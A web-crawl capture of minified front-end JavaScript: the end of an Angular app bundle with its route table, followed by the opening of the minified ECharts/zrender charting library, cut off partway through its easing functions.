,C.g,C.g,[]),e["\u0275mpd"](1073742336,C.d,C.d,[]),e["\u0275mpd"](1073742336,C.e,C.e,[]),e["\u0275mpd"](1073742336,Me.g,Me.g,[]),e["\u0275mpd"](1073742336,Me.e,Me.e,[]),e["\u0275mpd"](1073742336,he.a,he.a,[]),e["\u0275mpd"](1073742336,be.b,be.b,[]),e["\u0275mpd"](1073742336,xe.b,xe.b,[]),e["\u0275mpd"](1073742336,ve.b,ve.b,[]),e["\u0275mpd"](1073742336,we.b,we.b,[]),e["\u0275mpd"](1073742336,al.b,al.b,[]),e["\u0275mpd"](1073742336,ye.a,ye.a,[]),e["\u0275mpd"](1073742336,ke.a,ke.a,[]),e["\u0275mpd"](1073742336,Ie.a,Ie.a,[]),e["\u0275mpd"](1073742336,Re.a,Re.a,[]),e["\u0275mpd"](1073742336,ze.a,ze.a,[]),e["\u0275mpd"](1073742336,Te.c,Te.c,[]),e["\u0275mpd"](1073742336,Ne.b,Ne.b,[]),e["\u0275mpd"](1073742336,De.b,De.b,[]),e["\u0275mpd"](1073742336,dn.f,dn.f,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,Le.a,Le.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,je.a,je.a,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,Ae.a,Ae.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Ue.a,Ue.a,[]),e["\u0275mpd"](1073742336,Ve.d,Ve.d,[]),e["\u0275mpd"](1073742336,Fe.a,Fe.a,[]),e["\u0275mpd"](1073742336,Ee.b,Ee.b,[]),e["\u0275mpd"](1073742336,$e.a,$e.a,[_.p,Ee.c]),e["\u0275mpd"](1073742336,gt.b,gt.b,[]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,qe.a,qe.a,[]),e["\u0275mpd"](1073742336,He.a,He.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,Ge.a,Ge.a,[]),e["\u0275mpd"](1073742336,We.a,We.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,_.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:bn},{path:"discount",component:jn},{path:"discount-detail/:id",component:Zn},{path:"news",component:lt},{path:"download",component:rt},{path:"company",component:Pt},{path:"company-detail",component:Tt},{path:"join",component:Ft},{path:"strong-activity",component:Zt},{path:"task-info-detail",component:dl}],[{path:"red",component:Ke.a},{path:"turntable",component:Ye.a},{path:"vip-welfare",component:Ze.a,canActivate:[Xe.a]}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Me.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/scripts.491c540df42ea793bb1d.js
body_size: 295461
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.echarts={})}(this,(function(t){"use strict";var e,i=2311,n=function(){return i++},o="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:function(t){var e={},i=t.match(/Firefox\/([\d.]+)/),n=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge\/([\d.]+)/),a=/micromessenger/i.test(t);return i&&(e.firefox=!0,e.version=i[1]),n&&(e.ie=!0,e.version=n[1]),o&&(e.edge=!0,e.version=o[1]),a&&(e.weChat=!0),{browser:e,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!e.ie&&!e.edge,pointerEventsSupported:"onpointerdown"in window&&(e.edge||e.ie&&11<=e.version),domSupported:"undefined"!=typeof document}}(navigator.userAgent),a={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},r={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},s=Object.prototype.toString,l=Array.prototype,u=l.forEach,h=l.filter,c=l.slice,d=l.map,f=l.reduce,p={};function g(t,i){"createCanvas"===t&&(e=null),p[t]=i}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,i=s.call(t);if("[object Array]"===i){if(!$(t)){e=[];for(var n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(r[i]){if(!$(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(!a[i]&&!$(t)&&!G(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=m(t[u]));return e}function v(t,e,i){if(!E(e)||!E(t))return i?m(e):t;for(var n in e)if(e.hasOwnProperty(n)){var o=t[n],a=e[n];!E(a)||!E(o)||O(a)||O(o)||G(a)||G(o)||B(a)||B(o)||$(a)||$(o)?!i&&n in t||(t[n]=m(e[n])):v(o,a,i)}return t}function y(t,e){for(var i=t[0],n=1,o=t.length;n<o;n++)i=v(i,t[n],e);return i}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function _(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}function w(){return p.createCanvas()}function b(){return e=e||w().getContext("2d")}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1}function M(t,e){var i=t.prototype;function n(){}for(var o in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(o)&&(t.prototype[o]=i[o]);(t.prototype.constructor=t).superClass=e}function I(t,e,i){_(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)}function T(t){if(t)return"string"!=typeof t&&"number"==typeof t.length}function A(t,e,i){if(t&&e)if(t.forEach&&t.forEach===u)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,o=t.length;n<o;n++)e.call(i,t[n],n,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function D(t,e,i){if(t&&e){if(t.map&&t.map===d)return t.map(e,i);for(var n=[],o=0,a=t.length;o<a;o++)n.push(e.call(i,t[o],o,t));return n}}function C(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===f)return t.reduce(e,i,n);for(var o=0,a=t.length;o<a;o++)i=e.call(n,i,t[o],o,t);return i}}function L(t,e,i){if(t&&e){if(t.filter&&t.filter===h)return t.filter(e,i);for(var n=[],o=0,a=t.length;o<a;o++)e.call(i,t[o],o,t)&&n.push(t[o]);return n}}function k(t,e,i){if(t&&e)for(var n=0,o=t.length;n<o;n++)if(e.call(i,t[n],n,t))return t[n]}function P(t,e){var i=c.call(arguments,2);return function(){return t.apply(e,i.concat(c.call(arguments)))}}function N(t){var e=c.call(arguments,1);return function(){return t.apply(this,e.concat(c.call(arguments)))}}function O(t){return"[object Array]"===s.call(t)}function R(t){return"function"==typeof t}function z(t){return"[object String]"===s.call(t)}function E(t){var e=typeof t;return"function"==e||!!t&&"object"==e}function B(t){return!!a[s.call(t)]}function V(t){return!!r[s.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function F(t){return t!=t}function W(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]}function H(t,e){return null!=t?t:e}function Z(t,e,i){return null!=t?t:null!=e?e:i}function U(){return Function.call.apply(c,arguments)}function X(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function j(t,e){if(!t)throw new Error(e)}function Y(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}p.createCanvas=function(){return document.createElement("canvas")};var q="__ec_primitive__";function K(t){t[q]=!0}function $(t){return t[q]}function J(t){var e=O(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof J?t.each(n):t&&A(t,n)}function Q(t){return new J(t)}function tt(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var o=t.length;for(n=0;n<e.length;n++)i[n+o]=e[n];return i}function et(){}J.prototype={constructor:J,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=P(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}};var it=(Object.freeze||Object)({$override:g,clone:m,merge:v,mergeAll:y,extend:x,defaults:_,createCanvas:w,getContext:b,indexOf:S,inherits:M,mixin:I,isArrayLike:T,each:A,map:D,reduce:C,filter:L,find:k,bind:P,curry:N,isArray:O,isFunction:R,isString:z,isObject:E,isBuiltInObject:B,isTypedArray:V,isDom:G,eqNaN:F,retrieve:W,retrieve2:H,retrieve3:Z,slice:U,normalizeCssArray:X,assert:j,trim:Y,setAsPrimitive:K,isPrimitive:$,createHashMap:Q,concatArray:tt,noop:et}),nt="undefined"==typeof Float32Array?Array:Float32Array;function ot(t,e){var i=new nt(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i}function at(t,e){return t[0]=e[0],t[1]=e[1],t}function rt(t){var e=new nt(2);return e[0]=t[0],e[1]=t[1],e}function st(t,e,i){return t[0]=e,t[1]=i,t}function lt(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t}function ut(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t}function ht(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t}function ct(t){return Math.sqrt(dt(t))}function dt(t){return t[0]*t[0]+t[1]*t[1]}function ft(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t}function pt(t,e){var i=ct(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t}function gt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var mt=gt;function vt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var yt=vt;function xt(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t}function _t(t,e,i){var n=e[0],o=e[1];return t[0]=i[0]*n+i[2]*o+i[4],t[1]=i[1]*n+i[3]*o+i[5],t}function wt(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t}function bt(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}var St=(Object.freeze||Object)({create:ot,copy:at,clone:rt,set:st,add:lt,scaleAndAdd:ut,sub:ht,len:ct,length:ct,lenSquare:dt,lengthSquare:dt,mul:function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},div:function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:ft,normalize:pt,distance:gt,dist:mt,distanceSquare:vt,distSquare:yt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:xt,applyTransform:_t,min:wt,max:bt});function Mt(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function It(t,e){return{target:t,topTarget:e&&e.topTarget}}Mt.prototype={constructor:Mt,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&((this._draggingTarget=e).dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(It(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,n=t.offsetY,o=i-this._x,a=n-this._y;this._x=i,this._y=n,e.drift(o,a,t),this.dispatchToElement(It(e,t),"drag",t.event);var r=this.findHover(i,n,e).target,s=this._dropTarget;e!==(this._dropTarget=r)&&(s&&r!==s&&this.dispatchToElement(It(s,t),"dragleave",t.event),r&&r!==s&&this.dispatchToElement(It(r,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(It(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(It(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}};var Tt=Array.prototype.slice,At=function(t){this._$handlers={},this._$eventProcessor=t};function Dt(t,e,i,n,o,a){var r=t._$handlers;if("function"==typeof i&&(o=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),r[e]||(r[e]=[]);for(var s=0;s<r[e].length;s++)if(r[e][s].h===n)return t;var l={h:n,one:a,query:i,ctx:o||t,callAtLast:n.zrEventfulCallAtLast},u=r[e].length-1,h=r[e][u];return h&&h.callAtLast?r[e].splice(u,0,l):r[e].push(l),t}At.prototype={constructor:At,one:function(t,e,i,n){return Dt(this,t,e,i,n,!0)},on:function(t,e,i,n){return Dt(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],o=0,a=i[t].length;o<a;o++)i[t][o].h!==e&&n.push(i[t][o]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;3<o&&(n=Tt.call(n,1));for(var a=e.length,r=0;r<a;){var s=e[r];if(i&&i.filter&&null!=s.query&&!i.filter(t,s.query))r++;else{switch(o){case 1:s.h.call(s.ctx);break;case 2:s.h.call(s.ctx,n[1]);break;case 3:s.h.call(s.ctx,n[1],n[2]);break;default:s.h.apply(s.ctx,n)}s.one?(e.splice(r,1),a--):r++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;4<o&&(n=Tt.call(n,1,n.length-1));for(var a=n[n.length-1],r=e.length,s=0;s<r;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(o){case 1:l.h.call(a);break;case 2:l.h.call(a,n[1]);break;case 3:l.h.call(a,n[1],n[2]);break;default:l.h.apply(a,n)}l.one?(e.splice(s,1),r--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}};var Ct=Math.log(2);function Lt(t,e,i,n,o,a){var r=n+"-"+o,s=t.length;if(a.hasOwnProperty(r))return a[r];if(1===e){var l=Math.round(Math.log((1<<s)-1&~o)/Ct);return t[i][l]}for(var u=n|1<<i,h=i+1;n&1<<h;)h++;for(var c=0,d=0,f=0;d<s;d++){var p=1<<d;p&o||(c+=(f%2?-1:1)*t[i][d]*Lt(t,e-1,h,u,o|p,a),f++)}return a[r]=c}function kt(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},o=Lt(i,8,0,0,0,n);if(0!==o){for(var a=[],r=0;r<8;r++)for(var s=0;s<8;s++)null==a[s]&&(a[s]=0),a[s]+=((r+s)%2?-1:1)*Lt(i,7,0===r?1:0,1<<r,1<<s,n)/o*e[r];return function(t,e,i){var n=e*a[6]+i*a[7]+1;t[0]=(e*a[0]+i*a[1]+a[2])/n,t[1]=(e*a[3]+i*a[4]+a[5])/n}}}var Pt="___zrEVENTSAVED",Nt=[];function Ot(t,e,i,n,a){if(e.getBoundingClientRect&&o.domSupported&&!Rt(e)){var r=e[Pt]||(e[Pt]={}),s=function(t,e,i){for(var n=i?"invTrans":"trans",o=e[n],a=e.srcCoords,r=!0,s=[],l=[],u=0;u<4;u++){var h=t[u].getBoundingClientRect(),c=2*u,d=h.left,f=h.top;s.push(d,f),r=r&&a&&d===a[c]&&f===a[1+c],l.push(t[u].offsetLeft,t[u].offsetTop)}return r&&o?o:(e.srcCoords=s,e[n]=i?kt(l,s):kt(s,l))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],o=["top","bottom"],a=0;a<4;a++){var r=document.createElement("div"),s=a%2,l=(a>>1)%2;r.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",o[l]+":0",n[1-s]+":auto",o[1-l]+":auto",""].join("!important;"),t.appendChild(r),i.push(r)}return i}(e,r),r,a);if(s)return s(t,i,n),!0}return!1}function Rt(t){return"CANVAS"===t.nodeName.toUpperCase()}var zt="undefined"!=typeof window&&!!window.addEventListener,Et=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Bt=[];function Vt(t,e,i,n){return i=i||{},n||!o.canvasSupported?Gt(t,e,i):o.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):Gt(t,e,i),i}function Gt(t,e,i){if(o.domSupported&&t.getBoundingClientRect){var n=e.clientX,a=e.clientY;if(Rt(t)){var r=t.getBoundingClientRect();return i.zrX=n-r.left,void(i.zrY=a-r.top)}if(Ot(Bt,t,n,a))return i.zrX=Bt[0],void(i.zrY=Bt[1])}i.zrX=i.zrY=0}function Ft(t){return t||window.event}function Wt(t,e,i){if(null!=(e=Ft(e)).zrX)return e;var n=e.type;if(n&&0<=n.indexOf("touch")){var o="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];o&&Vt(t,o,e,i)}else Vt(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&Et.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e}function Ht(t,e,i,n){zt?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)}var Zt=zt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function Ut(t){return 2===t.which||3===t.which}function Xt(){this._track=[]}function jt(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}Xt.prototype={constructor:Xt,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var n=t.touches;if(n){for(var o={points:[],touches:[],target:e,event:t},a=0,r=n.length;a<r;a++){var s=n[a],l=Vt(i,s,{});o.points.push([l.zrX,l.zrY]),o.touches.push(s)}this._track.push(o)}},_recognize:function(t){for(var e in Yt)if(Yt.hasOwnProperty(e)){var i=Yt[e](this._track,t);if(i)return i}}};var Yt={pinch:function(t,e){var i=t.length;if(i){var n=(t[i-1]||{}).points,o=(t[i-2]||{}).points||n;if(o&&1<o.length&&n&&1<n.length){var a=jt(n)/jt(o);isFinite(a)||(a=1),e.pinchScale=a;var r=function(t){return[(t[0][0]+t[1][0])/2,(t[0][1]+t[1][1])/2]}(n);return e.pinchX=r[0],e.pinchY=r[1],{type:"pinch",target:t[0].target,event:e}}}}};function qt(){Zt(this.event)}function Kt(){}function $t(t,e,i,n){At.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new Kt,this.proxy=null,this._hovered={},Mt.call(this),this.setHandlerProxy(i)}Kt.prototype.dispose=function(){};var Jt=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"];function Qt(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,o=t;o;){if(o.clipPath&&!o.clipPath.contain(e,i))return!1;o.silent&&(n=!0),o=o.parent}return!n||"silent"}return!1}function te(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}$t.prototype={constructor:$t,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(A(Jt,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,i=t.zrY,n=te(this,e,i),o=this._hovered,a=o.target;a&&!a.__zr&&(a=(o=this.findHover(o.x,o.y)).target);var r=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=r.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(o,"mouseout",t),this.dispatchToElement(r,"mousemove",t),s&&s!==a&&this.dispatchToElement(r,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&(i||this.trigger("globalout",{type:"globalout",event:t}))},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var o="on"+e,a=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:qt}}(e,t,i);n&&(n[o]&&(a.cancelBubble=n[o].call(n,a)),n.trigger(e,a),n=n.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[o]&&t[o].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),o={x:t,y:e},a=n.length-1;0<=a;a--){var r;if(n[a]!==i&&!n[a].ignore&&(r=Qt(n[a],t,e))&&(o.topTarget||(o.topTarget=n[a]),"silent"!==r)){o.target=n[a];break}}return o},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new Xt);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var o=n.type;t.gestureEvent=o,this.dispatchToElement({target:n.target},o,n.event)}}},A(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){$t.prototype[t]=function(e){var i,n,o=e.zrX,a=e.zrY,r=te(this,o,a);if("mouseup"===t&&r||(n=(i=this.findHover(o,a)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||4<mt(this._downPoint,[e.zrX,e.zrY]))return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),I($t,At),I($t,Mt);var ee="undefined"==typeof Float32Array?Array:Float32Array;function ie(){var t=new ee(6);return ne(t),t}function ne(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function ae(t,e,i){var n=e[1]*i[0]+e[3]*i[1],o=e[0]*i[2]+e[2]*i[3],a=e[1]*i[2]+e[3]*i[3],r=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=o,t[3]=a,t[4]=r,t[5]=s,t}function re(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t}function se(t,e,i){var n=e[0],o=e[2],a=e[4],r=e[1],s=e[3],l=e[5],u=Math.sin(i),h=Math.cos(i);return t[0]=n*h+r*u,t[1]=-n*u+r*h,t[2]=o*h+s*u,t[3]=-o*u+h*s,t[4]=h*a+u*l,t[5]=h*l-u*a,t}function le(t,e,i){var n=i[0],o=i[1];return t[0]=e[0]*n,t[1]=e[1]*o,t[2]=e[2]*n,t[3]=e[3]*o,t[4]=e[4]*n,t[5]=e[5]*o,t}function ue(t,e){var i=e[0],n=e[2],o=e[4],a=e[1],r=e[3],s=e[5],l=i*r-a*n;return l?(t[0]=r*(l=1/l),t[1]=-a*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-r*o)*l,t[5]=(a*o-i*s)*l,t):null}function he(t){var e=ie();return oe(e,t),e}var ce=(Object.freeze||Object)({create:ie,identity:ne,copy:oe,mul:ae,translate:re,rotate:se,scale:le,invert:ue,clone:he}),de=ne;function fe(t){return 5e-5<t||t<-5e-5}var pe=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},ge=pe.prototype;ge.transform=null,ge.needLocalTransform=function(){return fe(this.rotation)||fe(this.position[0])||fe(this.position[1])||fe(this.scale[0]-1)||fe(this.scale[1]-1)};var me=[];ge.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),n=this.transform;if(i||e){n=n||ie(),i?this.getLocalTransform(n):de(n),e&&(i?ae(n,t.transform,n):oe(n,t.transform)),this.transform=n;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(me);var a=me[0]<0?-1:1,r=me[1]<0?-1:1,s=((me[0]-a)*o+a)/me[0]||0,l=((me[1]-r)*o+r)/me[1]||0;n[0]*=s,n[1]*=s,n[2]*=l,n[3]*=l}this.invTransform=this.invTransform||ie(),ue(this.invTransform,n)}else n&&de(n)},ge.getLocalTransform=function(t){return pe.getLocalTransform(this,t)},ge.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},ge.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var ve=[],ye=ie();ge.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,o=this.scale;fe(e-1)&&(e=Math.sqrt(e)),fe(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],o[0]=e,o[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},ge.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(ae(ve,t.invTransform,e),e=ve);var i=this.origin;i&&(i[0]||i[1])&&(ye[4]=i[0],ye[5]=i[1],ae(ve,e,ye),ve[4]-=i[0],ve[5]-=i[1],e=ve),this.setLocalTransform(e)}},ge.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},ge.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&_t(i,i,n),i},ge.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&_t(i,i,n),i},pe.getLocalTransform=function(t,e){de(e=e||[]);var i=t.origin,n=t.scale||[1,1],o=t.rotation||0,a=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),le(e,e,n),o&&se(e,e,o),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=a[0],e[5]+=a[1],e};var xe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return 